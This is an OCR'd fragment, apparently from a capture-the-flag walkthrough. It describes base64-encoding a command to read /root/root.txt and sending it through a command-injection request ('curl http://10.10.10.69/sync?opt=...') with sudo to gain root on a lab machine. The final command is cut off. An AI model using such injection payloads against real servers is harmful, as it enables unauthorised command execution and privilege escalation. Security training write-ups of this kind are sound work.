
value, which is why we first generated the base64 value
for /root/root.txt because we were well aware of the
location of the root.txt file from our previous challenges.
echo "cat /root/root.txt" | base64
Now with the help of sudo privilege, execute the
command to gain root access and complete the task by
grabbing root.txt
curl "http://10.10.10.69/sync?opt=' sudo
HURRAYYYY!!! We reached the goal and successfully
found the root.txt file.